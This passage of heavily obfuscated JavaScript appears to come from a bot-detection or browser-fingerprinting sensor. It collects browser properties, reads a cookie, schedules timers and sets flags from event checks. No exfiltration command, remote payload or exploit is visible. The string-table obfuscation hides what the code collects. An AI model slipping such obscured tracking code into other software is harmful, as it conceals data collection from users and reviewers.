Nf3=GK[l4()[tT(fq)].call(null,tg([]),x1,Ul3,BB)](LB(X9(HM3,nz),Eq),fq);var p5G=EV()[Gq(vp)].apply(null,[Ph,Xp,gM])[xT(typeof A1()[S4(gJ)],Sd('',[][[]]))?A1()[S4(dZ)].apply(null,[OW,tD]):A1()[S4(RV)].apply(null,[MZ,L9])](HM3);p5G=Sd(p5G[f4()[Hq(br)](xA,VV,RO)](EU,A3[xT(typeof l4()[tT(mf)],Sd('',[][[]]))?l4()[tT(nq)](XZ,xn,vM,AH):l4()[tT(Hn)](r9,lg,fQ3,tg(SV))]()),Nf3);Zf3();var CX3=hFG();var q83=C13(CX3,nq);var ALG=q83[Df[Sj]];var BEG=q83[SV];var Av3=q83[Eq];var Qf3=q83[Df[Tr]];var NFG=GK[A1()[S4(vp)].apply(null,[Eg,nY])][xT(typeof A1()[S4(Eq)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,g33,nn):A1()[S4(fJ)](BH,CY)]?Df[SV]:EU;var RLG=GK[A1()[S4(vp)].call(null,Eg,nY)][A1()[S4(Qx)](r9,Rq)]?SV:EU;var If3=GK[A1()[S4(vp)].apply(null,[Eg,nY])][l4()[tT(jt3)](gW,MW,B6,x1)]?SV:EU;var Y83=[Ls(qw,[xT(typeof l4()[tT(Vk)],Sd([],[][[]]))?l4()[tT(nq)].apply(null,[Tr,DM,SW,KI]):l4()[tT(Gn)](QO,sv,Wh3,MA),N5G]),Ls(qw,[CZ()[qA(O1)].call(null,WX,d6,BB,hj,lg,Qg),ks(nm,[])]),Ls(qw,[A1()[S4(GC)](rs,Mm3),ALG]),Ls(qw,[l4()[tT(YD)](jr,wf,mn,qr),BEG]),Ls(qw,[A1()[S4(FO)].call(null,NP3,Ft3),Av3]),Ls(qw,[BU(typeof CZ()[qA(AO)],Sd([],[][[]]))?CZ()[qA(G6)].apply(null,[F33,F4,Eg,jr,qf,Qg]):CZ()[qA(nq)].apply(null,[qz,hJ,Eq,AO,nW,Gk]),Qf3]),Ls(qw,[l4()[tT(HJ)](tg(SV),NP3,YO,tg(SV)),NFG]),Ls(qw,[xT(typeof A1()[S4(HX)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,A6,b1):A1()[S4(jf)].call(null,Sf,fB),RLG]),Ls(qw,[KO()[DT(vs)].apply(null,[Ys,Qs,Qg,gQ3]),If3]),Ls(qw,[l4()[tT(kf)](sA,FN,WD,MW),s5G]),Ls(qw,[KO()[DT(kT)].apply(null,[ZG3,vT,Qg,pv]),wv3]),Ls(qw,[Lp()[wx(gW)].apply(null,[P6,Qg,nJ,qc,ck,gM]),clG]),Ls(qw,[xT(typeof f4()[Hq(RV)],'undefined')?f4()[Hq(Eq)](jW,sA,x4):f4()[Hq(n6)].call(null,A9,jr,Ev),nFG]),Ls(qw,[l4()[tT(vW)](EU,lU,Zr,I9),YmG]),Ls(qw,[EV()[Gq(wj)].call(null,Ec,Jc,VV),mX3]),Ls(qw,[KO()[DT(tC)](A2,Tr,Qg,DP3),whG]),Ls(qw,[EV()[Gq(Es)](IK3,ql3,I9),z83]),Ls(qw,[xT(typeof A1()[S4(lg)],Sd([],[][[]]))?A1()[S4(dZ)](kQ3,OH):A1()[S4(UH)](wJ,ps),qGG]),Ls(qw,[EV()[Gq(ZJ)](K1,xY,vs),Qc3()]),Ls(qw,[A1()[S4(WB)].apply(null,[MA,Ll3]),Y0G]),Ls(qw,[A1()[S4(ql3)](CB,Pk),p5G]),Ls(qw,[A1()[S4(LP3)](gW,zO),zGG]),Ls(qw,[f4()[Hq(Ql3)](YD,tg({}),Qr),EPG])];var LX3=OL(Y83,NU3);var MLG;return tI.pop(),MLG=LX3,MLG;};var hFG=function(){return Zt3.apply(this,[Fl,arguments]);};var Uf3=function(){tI.push(Cl3);var D83;return D83=[Ls(qw,[EV()[Gq(HJ)].call(null,L03,xc,tg(tg({}))),EV()[Gq(vp)].call(null,f9,Xp,VI)]),Ls(qw,[f4()[Hq(dj)](vs,hj,rA),ZM3?ZM3[EV()[Gq(Xj)].apply(null,[gV,AW,tg(EU)])]():EV()[Gq(vp)](f9,Xp,sr)]),Ls(qw,[BU(typeof A1()[S4(Ws)],'undefined')?A1()[S4(Hn)](xW,Mh3):A1()[S4(dZ)](A33,mW),jM3||EV()[Gq(vp)](f9,Xp,tg(tg([])))])],tI.pop(),D83;};var rwG=function(){tI.push(FO);if(wj3&&tg(wj3[BU(typeof A1()[S4(Vk)],Sd('',[][[]]))?A1()[S4(m1)].call(null,V2,ZE):A1()[S4(dZ)].call(null,Ll3,SP3)])){wj3=GK[Lp()[wx(EU)](Pn,vp,h9,sW,vC,Kr)][xT(typeof l4()[tT(m03)],'undefined')?l4()[tT(nq)](nq,wD,ZN,tg(tg(SV))):l4()[tT(qr)].apply(null,[OH,nq,R03,vC])](wj3,U93(),Ls(qw,[A1()[S4(m1)](V2,ZE),tg(tg({}))]));}tI.pop();};var OlG=function(){tI.push(Xm3);fwG=tg(tg([]));var DlG=t73();p0G=GK[CZ()[qA(Pn)].call(null,Q2,tl,vp,Hp,Kr,fq)](function(){kKG=Ip3();tI.push(tb);RKG=ks(ql,[]);VGG=zq3();jLG=GK[BU(typeof CZ()[qA(hI)],Sd([],[][[]]))?CZ()[qA(Pn)](Q2,lt3,Pn,lg,G6,fq):CZ()[qA(nq)](Jl3,cr,Eg,Pn,cr,YM)](function k0G(){var MM3;tI.push(ss);return MM3=EB3()[f4()[Hq(Xj)](Xp,nM,H03)](function CGG(IX3){tI.push(ZN);while(SV)switch(IX3[EV()[Gq(kB)](LA,Sj,MA)]=IX3[f4()[Hq(gJ)](G6,XO,mW)]){case Df[Sj]:ClG=RC(Dw,[]);vmG=ks(k5,[]);chG=EV()[Gq(vp)](MU,Xp,pp)[A1()[S4(RV)](MZ,VU)](D13(),f4()[Hq(A9)].call(null,FO,Kr,Mr))[A1()[S4(RV)](MZ,VU)](MX3);GX3=FU3();tGG=RC(t7,[]);w5G=Mp3();QLG=Dx3();LPG=EU3();IX3[BU(typeof f4()[Hq(BB)],Sd('',[][[]]))?f4()[Hq(gJ)](G6,hI,mW):f4()[Hq(Eq)](jH,RW,j8)]=A3[A1()[S4(vr)].apply(null,[mf,kq])]();{var SLG;return SLG=EB3()[xT(typeof f4()[Hq(dX)],Sd([],[][[]]))?f4()[Hq(Eq)].apply(null,[QB,EU,Rm3]):f4()[Hq(OH)](D6,vT,OG)](OT3()),tI.pop(),SLG;}case fq:J3G=IX3[xT(typeof l4()[tT(Vk)],Sd([],[][[]]))?l4()[tT(nq)](tg(tg(SV)),Rl3,KD,tg(EU)):l4()[tT(Xj)].call(null,jr,CB,pz,tg(tg(EU)))];O83=GK[BU(typeof CZ()[qA(jd)],Sd([],[][[]]))?CZ()[qA(Pn)](Q2,JC,hj,bD,qr,fq):CZ()[qA(nq)].apply(null,[D8,s53,A9,Qx,jd,qm3])](function(){tI.push(An);xEG=RC(fl,[]);K5G=dO3();g83=RC(ZR,[]);LGG=ks(fG,[]);UPG=GK[BU(typeof CZ()[qA(vp)],'undefined')?CZ()[qA(Pn)](Q2,zB,xc,b1,tg(tg(EU)),fq):CZ()[qA(nq)].apply(null,[n8,MI,gW,tg(EU),Eq,HG3])](function w83(){var z0G;var g5G;tI.push(TB);return g5G=EB3()[f4()[Hq(Xj)](Xp,tg(SV),x2)](function dPG(d3G){tI.push(rW);while(SV)switch(d3G[EV()[Gq(kB)].apply(null,[jc,Sj,Xp])]=d3G[f4()[Hq(gJ)].call(null,G6,zU,Cg)]){case EU:if(NmG){d3G[f4()[Hq(gJ)].call(null,G6,gJ,Cg)]=Qg;break;}d3G[f4()[Hq(gJ)](G6,hj,Cg)]=Qg;{var xFG;return xFG=EB3()[xT(typeof f4()[Hq(WY)],Sd([],[][[]]))?f4()[Hq(Eq)](wF3,lg,q03):f4()[Hq(OH)].call(null,D6,wf,pR)](FN3()),tI.pop(),xFG;}case Qg:z0G=t73();nlG=Rp(z0G,DlG);if(EI3){Sx3=fq;gd3(tg(tg(l5)));}h23=tg({});case cr:case f4()[Hq(kB)](EO,tg(EU),Zc):{var PM3;return PM3=d3G[EV()[Gq(jd)].apply(null,[xn,nT,gM])](),tI.pop(),PM3;}}tI.pop();},null,null,null,GK[xT(typeof EV()[Gq(QO)],Sd('',[][[]]))?EV()[Gq(fV)](DC,sD,mT):EV()[Gq(vT)].call(null,FJ,rN,gM)]),tI.pop(),g5G;},EU);h23=tg(l5);tI.pop();dC3=tg(L0);},EU);dC3=tg(l5);V23=tg(tg(l5));case Df[xc]:case f4()[Hq(kB)].apply(null,[EO,Kr,dI]):{var DwG;return DwG=IX3[EV()[Gq(jd)](DG3,nT,tg(tg(EU)))](),tI.pop(),DwG;}}tI.pop();},null,null,null,GK[EV()[Gq(vT)](QV,rN,pp)]),tI.pop(),MM3;},EU);V23=tg(tg(L0));tI.pop();CN3=tg(tg(l5));},EU);tI.pop();CN3=tg(tg({}));};var HKG=function(){var h3G=XY3();var mv3=h3G[EU];var fmG=h3G[SV];if(tg(cj3)&&Mj(mv3,qb(SV))){Sf3();cj3=tg(tg(L0));}if(xT(fmG,qb(SV))||J2(P0G,fmG)||dlG){dlG=tg(L0);return tg(tg([]));}return tg([]);};var Ac3=function(vf3,mKG){tI.push(JK3);var gmG=Mj(arguments[xT(typeof EV()[Gq(Gn)],Sd([],[][[]]))?EV()[Gq(fV)].call(null,nB,BE3,tg(tg(SV))):EV()[Gq(EU)](ET,ff,Pn)],Eq)&&BU(arguments[Eq],undefined)?arguments[Eq]:tg(L0);P0G++;cj3=tg(tg(l5));fj3();if(xT(mKG,tg(tg([])))){Yg3[BU(typeof f4()[Hq(sD)],Sd('',[][[]]))?f4()[Hq(gA)].call(null,mT,tg(tg({})),sO):f4()[Hq(Eq)](WD,r9,I8)]=tg(L0);var E3G=tg(tg(l5));var thG=vf3[xT(typeof f4()[Hq(L6)],Sd([],[][[]]))?f4()[Hq(Eq)](Ft3,Ed,gQ3):f4()[Hq(KD)].apply(null,[tN,lg,jZ])];var r5G=vf3[A1()[S4(jt3)](sv,rg)];var zlG;if(BU(r5G,undefined)&&Mj(r5G[xT(typeof EV()[Gq(n6)],'undefined')?EV()[Gq(fV)](WK3,Kr,Pn):EV()[Gq(EU)](ET,ff,XO)],EU)){try{var RGG=tI.length;var QlG=tg(tg(l5));zlG=GK[l4()[tT(MW)].call(null,tg(tg(SV)),Sz,TI,EU)][f4()[Hq(Fk)].call(null,mH,ck,Zx)](r5G);}catch(hv3){tI.splice(Rp(RGG,SV),Infinity,JK3);}}if(BU(thG,undefined)&&xT(thG,HX)&&BU(zlG,undefined)&&zlG[KO()[DT(O1)].call(null,qJ,Qs,cr,rQ3)]&&xT(zlG[BU(typeof KO()[DT(L6)],Sd(EV()[Gq(vp)].call(null,CL,Xp,tg(tg([]))),[][[]]))?KO()[DT(O1)].call(null,qJ,Kr,cr,rQ3):KO()[DT(Qg)](kM,vC,LF3,tN)],tg(tg({})))){E3G=tg(tg({}));Yg3[xT(typeof CZ()[qA(gM)],Sd(BU(typeof EV()[Gq(Ar)],Sd([],[][[]]))?EV()[Gq(vp)].apply(null,[CL,Xp,AO]):EV()[Gq(fV)](bt3,z2,Br),[][[]]))?CZ()[qA(nq)](kH,mM,hj,tg(tg(EU)),hj,pO):CZ()[qA(VV)](Qs,zf,VI,Vk,bD,Eg)]=EU;var XmG=IB3(Fb(hr3));var shG=GK[l4()[tT(fq)](bD,x1,MU,ED)](LB(t73(),nz),fq);Yg3[Lp()[wx(I9)].apply(null,[x1,qr,HQ3,JW,r9,vs])]=shG;if(BU(XmG,undefined)&&tg(GK[f4()[Hq(vC)](sv,lg,MK)](XmG))&&Mj(XmG,EU)){if(Mj(shG,Df[Sj])&&Mj(XmG,shG)){Yg3[EV()[Gq(mT)](B9,CB,tg(SV))]=GK[BU(typeof A1()[S4(br)],Sd('',[][[]]))?A1()[S4(vp)].apply(null,[Eg,EA]):A1()[S4(dZ)].call(null,HM,Qt3)][CZ()[qA(Pn)](Q2,rQ3,qr,nA,fq,fq)](function(){G43();},X9(Rp(XmG,shG),nz));}else{Yg3[EV()[Gq(mT)](B9,CB,Qx)]=GK[A1()[S4(vp)](Eg,EA)][BU(typeof CZ()[qA(nq)],Sd(EV()[Gq(vp)](CL,Xp,tg(tg(EU))),[][[]]))?CZ()[qA(Pn)](Q2,rQ3,kB,tg(tg(EU)),vC,fq):CZ()[qA(nq)](vf,AF3,fV,r9,Xj,Ex)](function(){G43();},X9(Lk3,Df[br]));}}else{Yg3[EV()[Gq(mT)].call(null,B9,CB,vp)]=GK[BU(typeof A1()[S4(Tk)],'undefined')?A1()[S4(vp)](Eg,EA):A1()[S4(dZ)].apply(null,[HL3,UO])][BU(typeof CZ()[qA(RV)],Sd([],[][[]]))?CZ()[qA(Pn)](Q2,rQ3,rO,xs,AH,fq):CZ()[qA(nq)](tH,Nl3,Vk,tC,wf,pH)](function(){G43();},X9(Lk3,nz));}}if(xT(E3G,tg([]))){Yg3[BU(typeof CZ()[qA(WY)],'undefined')?CZ()[qA(VV)](Qs,zf,Eq,pp,Br,Eg):CZ()[qA(nq)](CF3,I8,O1,rO,dZ,b1)]++;if(J2(Yg3[CZ()[qA(VV)](Qs,zf,nT,b1,Pn,Eg)],Qg)){Yg3[EV()[Gq(mT)](B9,CB,Sj)]=GK[A1()[S4(vp)](Eg,EA)][CZ()[qA(Pn)].apply(null,[Q2,rQ3,AH,pp,Qx,fq])](function(){G43();},nz);}else{Yg3[EV()[Gq(mT)].apply(null,[B9,CB,cr])]=GK[A1()[S4(vp)](Eg,EA)][xT(typeof CZ()[qA(Qs)],Sd(EV()[Gq(vp)](CL,Xp,vp),[][[]]))?CZ()[qA(nq)].apply(null,[qw3,EQ3,gM,Ed,ck,qk]):CZ()[qA(Pn)](Q2,rQ3,wf,rN,ED,fq)](function(){G43();},Df[kB]);Yg3[f4()[Hq(mT)](Br,P6,lc)]=tg(l5);Yg3[CZ()[qA(VV)](Qs,zf,vT,nq,zU,Eg)]=EU;}}}else if(gmG){Gn3(vf3,gmG);}tI.pop();};var gd3=function(I3G){tI.push(WE3);var GhG=Mj(arguments[EV()[Gq(EU)].apply(null,[zG3,ff,Ar])],Df[SV])&&BU(arguments[SV],undefined)?arguments[Df[SV]]:tg([]);var wf3=Mj(arguments[EV()[Gq(EU)].apply(null,[zG3,ff,tN])],Eq)&&BU(arguments[Eq],undefined)?arguments[Eq]:tg([]);var hX3=Mj(arguments[EV()[Gq(EU)].apply(null,[zG3,ff,Tr])],Qg)&&BU(arguments[Qg],undefined)?arguments[Qg]:tg(tg(l5));var S3G=Mj(arguments[EV()[Gq(EU)](zG3,ff,kT)],nq)&&BU(arguments[nq],undefined)?arguments[nq]:tg([]);var Z5G=tg([]);var Nv3=jFG&&LKG(GhG,wf3,hX3,S3G);var jPG=tg(Nv3)&&PX3(I3G);var BmG=HKG();if(S3G&&tg(Nv3)){tI.pop();return;}tI.pop();if(Nv3){bj3();Oz3();WJ3=Sd(WJ3,SV);Z5G=tg(tg({}));gX3--;SlG--;}else if(BU(I3G,undefined)&&xT(I3G,tg(tg([])))){if(jPG){bj3();Oz3();WJ3=Sd(WJ3,SV);Z5G=tg(tg([]));}}else if(jPG||BmG){bj3();Oz3();WJ3=Sd(WJ3,SV);Z5G=tg(l5);}if(b5G){if(tg(Z5G)){bj3();Oz3();}}};var PX3=function(tKG){var mhG=qb(SV);var JFG=qb(Df[SV]);var n5G=tg({});tI.push(f8);if(h0G){try{var L5G=tI.length;var fM3=tg(L0);if(xT(Yg3[f4()[Hq(gA)](mT,ED,DV)],tg([]))&&xT(Yg3[f4()[Hq(mT)].call(null,Br,nA,vN)],tg(tg(l5)))){mhG=GK[l4()[tT(fq)](MW,x1,dA,FZ)](LB(t73(),nz),fq);var c3G=Rp(mhG,Yg3[Lp()[wx(I9)].apply(null,[x1,qr,lz,JW,AH,vr])]);JFG=Q5G();var khG=tg(tg(l5));if(xT(JFG,GK[l4()[tT(sr)](AW,YM,LU,jd)][f4()[Hq(Hz)](P6,nM,wv)])||Mj(JFG,EU)&&Dt3(JFG,Sd(mhG,Ov3))){khG=tg(tg(L0));}if(xT(tKG,tg(l5))){if(xT(khG,tg(tg(l5)))){if(BU(Yg3[EV()[Gq(mT)](I1,CB,fq)],undefined)&&BU(Yg3[EV()[Gq(mT)](I1,CB,kB)],null)){GK[A1()[S4(vp)](Eg,VT)][l4()[tT(Tf)].apply(null,[Qx,Rv,WV,tg({})])](Yg3[EV()[Gq(mT)](I1,CB,mT)]);}Yg3[EV()[Gq(mT)].apply(null,[I1,CB,Xp])]=GK[A1()[S4(vp)].call(null,Eg,VT)][BU(typeof CZ()[qA(zU)],'undefined')?CZ()[qA(Pn)](Q2,g8,sA,kB,mT,fq):CZ()[qA(nq)](qc,wn,I9,rN,tg(SV),pP3)](function(){G43();},X9(Rp(JFG,mhG),nz));Yg3[BU(typeof CZ()[qA(qr)],Sd(EV()[Gq(vp)].apply(null,[jt,Xp,tg(tg(SV))]),[][[]]))?CZ()[qA(VV)].call(null,Qs,W2,Pn,Sj,AW,Eg):CZ()[qA(nq)](Xj,cm3,XZ,tg([]),tg(tg(EU)),Kr)]=EU;}else{n5G=tg(tg(L0));}}else{var CKG=tg({});if(Mj(Yg3[Lp()[wx(I9)].call(null,WY,qr,lz,JW,Eg,tg({}))],EU)&&J2(c3G,Rp(Lk3,Ov3))){CKG=tg(l5);}if(xT(khG,tg(L0))){var z5G=X9(Rp(JFG,mhG),nz);if(BU(Yg3[EV()[Gq(mT)].call(null,I1,CB,Qs)],undefined)&&BU(Yg3[EV()[Gq(mT)].apply(null,[I1,CB,hj])],null)){GK[A1()[S4(vp)](Eg,VT)][l4()[tT(Tf)](x1,Rv,WV,I9)](Yg3[EV()[Gq(mT)](I1,CB,gM)]);}Yg3[EV()[Gq(mT)].apply(null,[I1,CB,MW])]=GK[A1()[S4(vp)](Eg,VT)][CZ()[qA(Pn)].call(null,Q2,g8,cr,tg({}),b1,fq)](function(){G43();},X9(Rp(JFG,mhG),nz));}else if((xT(Yg3[Lp()[wx(I9)].call(null,FZ,qr,lz,JW,tg(tg({})),qf)],qb(SV))||xT(CKG,tg({})))&&(xT(JFG,qb(SV))||khG)){if(BU(Yg3[EV()[Gq(mT)](I1,CB,vs)],undefined)&&BU(Yg3[EV()[Gq(mT)](I1,CB,PB)],null)){GK[A1()[S4(vp)](Eg,VT)][l4()[tT(Tf)].apply(null,[tg(EU),Rv,WV,fV])](Yg3[BU(typeof EV()[Gq(s2)],Sd('',[][[]]))?EV()[Gq(mT)](I1,CB,tg(tg({}))):EV()[Gq(fV)](LQ3,qz,tN)]);}n5G=tg(tg({}));}}}}catch(sPG){tI.splice(Rp(L5G,SV),Infinity,f8);}}if(xT(n5G,tg(tg(L0)))){Yg3[l4()[tT(Ed)](PB,Gf,OU,bD)]|=pB3;}var rM3;return tI.pop(),rM3=n5G,rM3;};var LKG=function(ELG,ghG,NhG,MKG){var v83=tg(L0);var KmG=Mj(SlG,EU);var b0G=Mj(gX3,EU);var vFG=ELG||NhG||MKG;var D5G=vFG?KmG&&b0G:b0G;var A0G=vFG||ghG;tI.push(A33);if(h0G&&A0G&&D5G&&bW3(ghG)){v83=tg(tg([]));if(ghG){Yg3[l4()[tT(Ed)](kB,Gf,pY,A9)]|=cJ3;}else if(ELG){Yg3[l4()[tT(Ed)].call(null,tg(tg([])),Gf,pY,Fk)]|=kD3;}else if(NhG){Yg3[l4()[tT(Ed)](br,Gf,pY,A9)]|=E63;}else if(MKG){Yg3[l4()[tT(Ed)].apply(null,[qf,Gf,pY,tC])]|=x23;}}var XGG;return tI.pop(),XGG=v83,XGG;};var Q5G=function(){var U83=IB3(Fb(hr3));tI.push(hm3);U83=xT(U83,undefined)||GK[xT(typeof f4()[Hq(xs)],'undefined')?f4()[Hq(Eq)].apply(null,[MZ,tg(EU),vN]):f4()[Hq(vC)](sv,EU,DR)](U83)||xT(U83,qb(SV))?GK[l4()[tT(sr)].call(null,xs,YM,NC,tC)][f4()[Hq(Hz)](P6,tg({}),NI)]:U83;var G5G;return tI.pop(),G5G=U83,G5G;};var IB3=function(bh3){return Zt3.apply(this,[LL,arguments]);};tI.push(XX);mH3[A1()[S4(rO)].call(null,P6,sY)](tn3);var n3G=mH3(EU);var f33=new (GK[f4()[Hq(rO)](Wg,xA,Y5)])(A3[xT(typeof CZ()[qA(MA)],'undefined')?CZ()[qA(nq)](vH,E33,nM,Rc,XO,FH):CZ()[qA(Eq)].call(null,qr,DC,vs,gW,tg(tg({})),MA)]());var gl3=EV()[Gq(vp)].call(null,pR,Xp,fq);var jp3=A3[EV()[Gq(G4)].apply(null,[qg,bg,tg(tg(SV))])]();var mY3=xT(typeof A1()[S4(tN)],Sd('',[][[]]))?A1()[S4(dZ)](Ar,j53):A1()[S4(Eg)](kB,Ng);var GR3=EV()[Gq(Kr)](vd,KI,wf);var bA3=CZ()[qA(MA)](AO,fQ3,ED,Qs,tg(tg({})),SV);var zd3=EV()[Gq(VV)].call(null,W9,qX,sr);var E13=l4()[tT(Hp)](A9,L6,wT,AW);var rS3=xT(typeof A1()[S4(QO)],Sd([],[][[]]))?A1()[S4(dZ)](sN,Zk):A1()[S4(KI)](lg,nn);var hr3=A1()[S4(bg)].apply(null,[RW,mY]);var IPG=Qg;var HX3=xT(typeof l4()[tT(tN)],Sd('',[][[]]))?l4()[tT(nq)](tg(tg({})),qc,C2,tg({})):l4()[tT(G4)].apply(null,[nq,FV,Cb,tg([])]);var Np3=EV()[Gq(sr)](gQ3,Rv,tg(tg({})));var HlG=A1()[S4(qr)](xf,mt);var JI3=l4()[tT(bg)](tg(SV),WY,PA,tg([]));var YwG=A1()[S4(Kr)](Ws,md);var VhG=f4()[Hq(Tr)](tm3,ck,rg);var UI3=A1()[S4(QO)](br,mr);var Xx3=l4()[tT(VV)].call(null,OH,qX,dY,xs);var Y93=Sd(HlG,JI3);var JR3=Sd(HlG,YwG);var H93=GK[l4()[tT(sr)].call(null,tg(tg({})),YM,jY,EU)]((xT(typeof EV()[Gq(KI)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[hX,lI,vr]):EV()[Gq(vp)](pR,Xp,KI))[A1()[S4(RV)](MZ,wd)](Df[gM]));var fS3=(xT(typeof EV()[Gq(bg)],'undefined')?EV()[Gq(fV)](hj,Ph3,Qs):EV()[Gq(vp)].apply(null,[pR,Xp,BB]))[A1()[S4(RV)](MZ,wd)](l4()[tT(lg)](MA,XO,q4,Ar));var Mf3=SV;var cLG=Eq;var sv3=nq;var B0G=rO;var SPG=nW;var SGG=Df[Ar];var kEG=Df[EO];var qM3=lQ3;var PLG=Df[Eg];var pB3=Df[KI];var Lk3=Df[bg];var Ov3=rN;var cJ3=Df[qr];var kD3=Df[Kr];var E63=Df[QO];var x23=Df[dZ];var QY3=[BU(typeof A1()[S4(KI)],'undefined')?A1()[S4(Sj)](XZ,m9):A1()[S4(dZ)](Mv,Vh3),l4()[tT(I9)](r9,gM,SY,r9),xT(typeof l4()[tT(bg)],Sd('',[][[]]))?l4()[tT(nq)](tg([]),jm3,XB,r9):l4()[tT(nW)](Qs,Es,jV,fV),l4()[tT(P6)](tg(tg({})),Hp,gt,kB),A1()[S4(AO)](YM,lZ),f4()[Hq(tN)](Eh3,tg(tg([])),Vg),Lp()[wx(rO)](nM,vp,vk,Uj,O1,G4)];var Yd3=[EV()[Gq(lg)](CM,MZ,tg([])),KO()[DT(MA)](mT,VI,rO,hE3),Lp()[wx(rO)](V2,vp,vk,Uj,tg({}),tN)];var I13=Ls(qw,[xT(typeof EV()[Gq(tN)],'undefined')?EV()[Gq(fV)](kT,WE3,pp):EV()[Gq(I9)].call(null,Px,ck,hj),SV,l4()[tT(I9)].apply(null,[fV,gM,SY,L6]),Eq,xT(typeof EV()[Gq(Eg)],Sd([],[][[]]))?EV()[Gq(fV)](Dk,Hm3,qr):EV()[Gq(nW)](Qq,HX,sA),Qg,xT(typeof l4()[tT(AO)],Sd('',[][[]]))?l4()[tT(nq)].call(null,Hp,Nl3,YM,qf):l4()[tT(AH)](jd,gJ,L1,A9),nq,l4()[tT(hj)](xs,AH,KJ,lg),MA,f4()[Hq(Hp)].apply(null,[mD,tg(EU),x6]),vp,BU(typeof KO()[DT(SV)],Sd([],[][[]]))?KO()[DT(vp)](SK3,Eq,EO,vk):KO()[DT(Qg)].apply(null,[UE3,MA,DN,lm3]),Df[RV],l4()[tT(V2)](vC,hI,E4,br),A3[EV()[Gq(P6)](sI,Mx,tg(SV))](),Lp()[wx(fV)](Gc,nq,W33,RQ3,EU,AH),fV,A1()[S4(Tr)](VW,Dn),fq,BU(typeof Lp()[wx(fq)],'undefined')?Lp()[wx(fq)].call(null,Br,gM,c2,kQ3,Xp,vs):Lp()[wx(SV)].call(null,G4,FC,dm3,Sh3,tg(tg(SV)),YM),gM,KO()[DT(cr)](l53,tN,Ar,LH),Ar,A1()[S4(tN)](UN,Mq),EO,f4()[Hq(G4)](HJ,qf,lp),Eg,EV()[Gq(AH)](kh,rU,gA),KI,EV()[Gq(hj)].call(null,n4,Tf,tg({})),bg,EV()[Gq(V2)](PU,cr,Tr),qr,Lp()[wx(rO)](rO,vp,vk,Uj,vC,MA),Kr,A1()[S4(Hp)](vT,T33),A3[l4()[tT(bD)](vC,sr,nI,I9)](),A1()[S4(G4)].call(null,gM,bx),dZ]);var Yv3=tg(L0);var tR3=Ls(qw,[f4()[Hq(VV)].call(null,b1,fV,lm3),[Ls(qw,[KO()[DT(rO)].apply(null,[q1,CB,nq,k6]),EV()[Gq(I9)].call(null,Px,ck,KI),A1()[S4(VV)](Ar,V8),[BU(typeof EV()[Gq(P6)],Sd('',[][[]]))?EV()[Gq(I9)](Px,ck,RW):EV()[Gq(fV)](Rf,dB,Eq),l4()[tT(gJ)].apply(null,[Qg,bp,HT,VI]),EV()[Gq(bD)](jt,xW,I9),f4()[Hq(sr)](mf,Kr,tp),f4()[Hq(lg)](kT,I9,s8)]]),Ls(qw,[KO()[DT(rO)](q1,G6,nq,k6),xT(typeof l4()[tT(fV)],Sd([],[][[]]))?l4()[tT(nq)](WY,hw3,cQ3,YM):l4()[tT(I9)].call(null,mT,gM,SY,nA),A1()[S4(VV)](Ar,V8),[BU(typeof l4()[tT(tN)],'undefined')?l4()[tT(I9)](tg(SV),gM,SY,Tr):l4()[tT(nq)](KI,gB,N6,Qg),CZ()[qA(vp)].call(null,MG3,vk,fV,tg(tg({})),tg(tg(SV)),vp)],Lp()[wx(gM)](nq,fq,fQ3,fV,xA,xc),Ls(qw,[BU(typeof KO()[DT(fV)],Sd(EV()[Gq(vp)](pR,Xp,L6),[][[]]))?KO()[DT(rO)](q1,Xp,nq,k6):KO()[DT(Qg)](Mk,MA,K33,jm3),EV()[Gq(hj)](n4,Tf,hI),A1()[S4(VV)](Ar,V8),[f4()[Hq(I9)].apply(null,[VI,qr,Dp]),A1()[S4(sr)].apply(null,[jd,q4])]])]),Ls(qw,[KO()[DT(rO)](q1,sr,nq,k6),EV()[Gq(nW)].call(null,Qq,HX,sr),A1()[S4(VV)](Ar,V8),[l4()[tT(P6)].apply(null,[nT,Hp,gt,qf])],Lp()[wx(gM)].apply(null,[nA,fq,fQ3,fV,tg({}),A9]),Ls(qw,[KO()[DT(rO)].apply(null,[q1,vs,nq,k6]),EV()[Gq(AH)].apply(null,[kh,rU,tg({})]),A1()[S4(VV)].call(null,Ar,V8),[f4()[Hq(I9)].apply(null,[VI,hj,Dp]),A1()[S4(sr)](jd,q4)]])]),Ls(qw,[KO()[DT(rO)](q1,RW,nq,k6),l4()[tT(AH)].call(null,tg([]),gJ,L1,rN),A1()[S4(VV)](Ar,V8),[A1()[S4(lg)](vC,H1),KO()[DT(fV)].apply(null,[AH,G4,Eq,DM]),A1()[S4(I9)](GC,T4),BU(typeof A1()[S4(Kr)],Sd([],[][[]]))?A1()[S4(nW)](Mf,kd):A1()[S4(dZ)](QJ,EE3)]]),Ls(qw,[KO()[DT(rO)](q1,Qg,nq,k6),l4()[tT(hj)].call(null,cr,AH,KJ,Ar),A1()[S4(VV)].apply(null,[Ar,V8]),[xT(typeof l4()[tT(nq)],Sd('',[][[]]))?l4()[tT(nq)](hI,Gh3,zb,WY):l4()[tT(Vk)].apply(null,[pp,TB,R4,tg(SV)]),A1()[S4(P6)].apply(null,[SV,pU]),A1()[S4(AH)].call(null,NW,hV),A1()[S4(hj)](A9,LO),l4()[tT(Gc)](Kr,m03,GZ,tg(tg(SV)))]]),Ls(qw,[KO()[DT(rO)].apply(null,[q1,kB,nq,k6]),BU(typeof f4()[Hq(V2)],Sd('',[][[]]))?f4()[Hq(Hp)].call(null,mD,Hp,x6):f4()[Hq(Eq)](tH,tg(EU),Ik),A1()[S4(VV)].apply(null,[Ar,V8]),[Lp()[wx(Ar)](br,MA,hE3,xW,ck,nW),f4()[Hq(nW)].call(null,wJ,PB,W8),EV()[Gq(gJ)](V1,Br,hI),A1()[S4(AO)](YM,lZ)]]),Ls(qw,[KO()[DT(rO)](q1,fq,nq,k6),l4()[tT(V2)](BB,hI,E4,nA),A1()[S4(VV)].apply(null,[Ar,V8]),[l4()[tT(V2)](PB,hI,E4,gJ),EV()[Gq(Vk)].apply(null,[s8,nA,tg(tg([]))])]]),Ls(qw,[KO()[DT(rO)](q1,AH,nq,k6),Lp()[wx(fV)].call(null,QO,nq,W33,RQ3,Hp,kT),A1()[S4(VV)](Ar,V8),[Lp()[wx(fV)](Rc,nq,W33,RQ3,tg([]),FZ),l4()[tT(WY)].apply(null,[tN,jt3,Vp,MA])]]),Ls(qw,[KO()[DT(rO)].apply(null,[q1,AW,nq,k6]),A1